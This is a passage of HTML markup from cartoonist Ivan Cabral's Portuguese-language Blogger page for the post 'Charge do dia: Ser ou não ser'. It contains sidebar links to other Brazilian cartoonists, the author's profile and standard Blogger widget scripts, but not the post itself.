</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2003/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2001/'>
2001
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2001/03/'>
março
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links pra "desparecer"</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.amorimweb.hpg.com.br/'>Amorim</a></li>
<li><a href='http://www.chargistaamancio.blogspot.com/'>Amâncio</a></li>
<li><a href='http://baptistao.zip.net/'>Baptistão</a></li>
<li><a href='http://www.jlbenicio.com.br/'>Benício</a></li>
<li><a href='http://fotolog.terra.com.br/biradantas'>Bira</a></li>
<li><a href='http://www.biratan.com.br/'>Biratan</a></li>
<li><a href='http://www.blogdosquadrinhos.blog.uol.com.br/'>Blog dos Quadrinhos</a></li>
<li><a href='http://www.brazilcartoon.com/'>BrazilCartoon</a></li>
<li><a href='http://rabiscosdobrum.zip.net/'>Brum</a></li>
<li><a href='http://www.chargeonline.com.br/'>Charge On Line</a></li>
<li><a href='http://chargistaclaudio.zip.net/'>Cláudio</a></li>
<li><a href='http://gcarcamo.blogspot.com/'>Cárcamo</a></li>
<li><a href='http://www.dalcio.com.br/'>Dalcio</a></li>
<li><a href='http://www.fabricarica.com.br/'>Fabricarica</a></li>
<li><a href='http://pierifernandes.fotoblog.uol.com.br/'>Fernandes</a></li>
<li><a href='http://www.2.uol.com.br/niquel'>Fernando Gonsalez</a></li>
<li><a href='http://gabrielmachado.wordpress.com/'>Gabriel Machado</a></li>
<li><a href='http://www.ghq.com.br/'>Garagem Hermética Quadinhos (Natal-RN)</a></li>
<li><a href='http://gilmarcartum.fotoblog.uol.com.br/index.html'>Gilmar</a></li>
<li><a href='http://fotolog.terra.com.br/gilvanlira'>Gilvan Lira</a></li>
<li><a href='http://www.dnonline.com.br/ver_blog/22/'>Grossário-Blog do João Saraiva</a></li>
<li><a href='http://guabiras.blogspot.com/'>Guabiras</a></li>
<li><a href='http://mangabastudios.blog.uol.com.br/'>Gustavo Duarte</a></li>
<li><a href='http://jeangalvao.blogspot.com/'>Jean</a></li>
<li><a href='http://jota-a.blogspot.com/'>Jota A</a></li>
<li><a href='http://jboscocartuns.blogspot.com/'>João Bosco</a></li>
<li><a href='http://juniorlopesillustrator.blogspot.com/'>Jr Lopes</a></li>
<li><a href='http://www.juniao.com.br/weblog/'>Junião</a></li>
<li><a href='http://www.laerte.com.br/'>Laerte</a></li>
<li><a href='http://www.aqualelis.blogspot.com/'>Lelis</a></li>
<li><a href='http://gilbertomarchi.blogspot.com/'>Marchi</a></li>
<li><a href='http://www.fernandoaureliano.com/deodato/'>Mike Deodato</a></li>
<li><a href='http://www.mirancartum.blogspot.com/'>Miran</a></li>
<li><a href='http://natalcomoteamo.blogspot.com/'>Natal como te amo</a></li>
<li><a href='http://www.ococotaseco.com/'>O coco tá seco</a></li>
<li><a href='http://www.fotolog.com/orlandopedroso'>Orlando</a></li>
<li><a href='http://fotolog.terra.com.br/paffaro'>Paffaro</a></li>
<li><a href='http://fotolog.terra.com.br/quinhoravelli'>Quinho</a></li>
<li><a href='http://ilustrasrafael.blogspot.com/'>Rafael</a></li>
<li><a href='http://www.reverbo.hpg.ig.com.br/portal/'>Reverbo Estúdio</a></li>
<li><a href='http://ricardojaime.blogspot.com/'>Ricardo Jaime</a></li>
<li><a href='http://ricostudio.blogspot.com/'>Rico</a></li>
<li><a href='http://www.samucartum.blogspot.com/'>Samuca</a></li>
<li><a href='http://www.samuelcasal.blogger.com.br/'>Samuel Casal</a></li>
<li><a href='http://www.spacca.com.br/'>Spacca</a></li>
<li><a href='http://www.tativiana.com/'>Tati Viana</a></li>
<li><a href='http://www.dnoronharte.blogspot.com/'>Telas D&#180;Noronha</a></li>
<li><a href='http://www.texbr.com/'>Tex</a></li>
<li><a href='http://www.universohq.com.br/'>Universo HQ</a></li>
<li><a href='http://waldezcartuns.blogspot.com/'>Waldez</a></li>
<li><a href='http://www.william.com.br/'>William</a></li>
<li><a href='http://xeleleunews.zip.net/index.html'>Xeleléu News</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Últimos Visitantes</h2>
<div class='widget-content'>
<script src="//feedjit.com/serve/?bc=FFFFFF&amp;tc=494949&amp;brd1=336699&amp;lnk=494949&amp;hc=336699&amp;ww=160" type="text/javascript"></script><noscript><a href="http://feedjit.com/">Feedjit Live Blog Stats</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.ivancabral.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Quem sou eu</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01459381470311945739'><img alt='Minha foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpx1k1bP6aKWEtaQ5LKBWImJ_bAXuXIzD-iiu-33teu7LigIBmMPKYFshpTSjxR5ifJOSf-yOkZhKj90yntrDtBSWsEkL5l6si8BGFYBZgWWjr5D7fB2uTTyS0AHpb5wr1wywtaQfGsO_AvNmJeH6FHf1lnZxvLv40H9vKu30nrZ2jeg/s220/Captura%20de%20Tela%202024-01-08%20a%CC%80s%2012.16.24.png' width='76'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01459381470311945739' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Ivan Cabral
</a>
</dt>
<dd class='profile-data'>Natal, RN, Brazil</dd>
<dd class='profile-textblock'>Um discípulo de Jesus, natural de Areia Branca(RN), Chargista e artista gráfico da TVU/UFRN. Autor das coletâneas de charges Já Era Collor, Humor Diário e Humor Sustentável e dos livros de Literatura Infantil e Juvenil Estrela Cadente (Cortez, 2019) e Um Amigo Que Você Nem Imagina (Paulinas, 2021).

Mestre em Educação pela UFRN.

</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01459381470311945739' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-3'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Inscrever-se (Feed)</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Postagens
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.ivancabral.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.ivancabral.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.ivancabral.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Postagens
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentários
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.ivancabral.com%2Ffeeds%2F7124146784149271715%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.ivancabral.com%2Ffeeds%2F7124146784149271715%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.ivancabral.com/feeds/7124146784149271715/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentários
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Rodapé'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Janela de imagem. Imagens de tema por <a href='http://www.istockphoto.com/file_closeup.php?id=5848437&platform=blogger' target='_blank'>enjoynz</a>. Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5REhlNq9WoktEBGTlumJzaD1uT9A:1768961264351';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2416377420526782734','//www.ivancabral.com/2016/03/charge-do-dia-ser-ou-nao-ser.html','2416377420526782734');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2416377420526782734', 'title': 'Sorriso Pensante-Ivan Cabral - charges e cartuns', 'url': 'https://www.ivancabral.com/2016/03/charge-do-dia-ser-ou-nao-ser.html', 'canonicalUrl': 'http://www.ivancabral.com/2016/03/charge-do-dia-ser-ou-nao-ser.html', 'homepageUrl': 'https://www.ivancabral.com/', 'searchUrl': 'https://www.ivancabral.com/search', 'canonicalHomepageUrl': 'http://www.ivancabral.com/', 'blogspotFaviconUrl': 'https://www.ivancabral.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sorriso Pensante-Ivan Cabral - charges e cartuns - Atom\x22 href\x3d\x22https://www.ivancabral.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sorriso Pensante-Ivan Cabral - charges e cartuns - RSS\x22 href\x3d\x22https://www.ivancabral.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sorriso Pensante-Ivan Cabral - charges e cartuns - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2416377420526782734/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sorriso Pensante-Ivan Cabral - charges e cartuns - Atom\x22 href\x3d\x22https://www.ivancabral.com/feeds/7124146784149271715/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7124146784149271715', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfoWq5jipYtcCHw9Yv9dZa9kTivrCXmDW4HuH87_R4H8uZdCsdP2IO16v-92jgUkOOxiMCzQQS4CamRCwFzB-tovA753Q24iSfB6RiXTddTRjUZkb7ciZkyJsPU79kCMXArIZJSGl_3_Y/s72-c/Charge2016-ser_ou_nao_ser.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfoWq5jipYtcCHw9Yv9dZa9kTivrCXmDW4HuH87_R4H8uZdCsdP2IO16v-92jgUkOOxiMCzQQS4CamRCwFzB-tovA753Q24iSfB6RiXTddTRjUZkb7ciZkyJsPU79kCMXArIZJSGl_3_Y/s400/Charge2016-ser_ou_nao_ser.jpg', 'pageName': 'Charge do dia: Ser ou n\xe3o ser', 'pageTitle': 'Sorriso Pensante-Ivan Cabral - charges e cartuns: Charge do dia: Ser ou n\xe3o ser', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'shade', 'variantId': 'shade'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Charge do dia: Ser ou n\xe3o ser', 'description': 'Blog do chargista Ivan Cabral. Charges, cartuns, quadrinhos e ilustra\xe7\xf5es.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfoWq5jipYtcCHw9Yv9dZa9kTivrCXmDW4HuH87_R4H8uZdCsdP2IO16v-92jgUkOOxiMCzQQS4CamRCwFzB-tovA753Q24iSfB6RiXTddTRjUZkb7ciZkyJsPU79kCMXArIZJSGl_3_Y/s400/Charge2016-ser_ou_nao_ser.jpg', 'url': 'https://www.ivancabral.com/2016/03/charge-do-dia-ser-ou-nao-ser.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7124146784149271715}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.ivancabral.com/p/ivan-cabral-nasceu-em-areia-brancarn.html', 'id': '1574119200585439869', 'title': 'Biografia'}, {'isCurrentPage': false, 'href': 'https://www.ivancabral.com/', 'title': 'Blog'}, {'isCurrentPage': false, 'href': 'https://www.ivancabral.com/p/uso-das-charges.html', 'id': '8119921893131685803', 'title': 'Uso das charges'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-left-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-left-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-left-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right-1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'footer-2-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'footer-2-2', document.getElementById('Profile2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footer-2-3', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>